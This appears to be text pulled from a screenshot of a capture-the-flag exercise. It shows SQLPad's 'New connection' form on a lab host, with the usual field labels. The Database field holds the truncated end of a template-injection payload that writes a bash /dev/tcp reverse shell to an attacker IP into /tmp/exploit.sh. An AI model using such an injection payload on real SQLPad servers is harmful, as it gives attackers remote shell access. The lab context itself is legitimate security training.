 sqlpad.sightless.htb/queries/new 90%
New connection
Run
Connection name test
Driver MySQL
Enable multi-statement transaction support
When enabled a persistent database connection will be
opened and used for query executions, allowing things like
opening transactions and creating temp tables across query
executions.
Idle timeout (minutes)
Number of minutes to allow a connection to be idle before
closing.
Host/Server/IP Address
Port (optional)
Database v/tcp/10.10.16.36/4321 0>&1" > /tmp/exploit.sh') }}
Database Username
Database Password
Save Test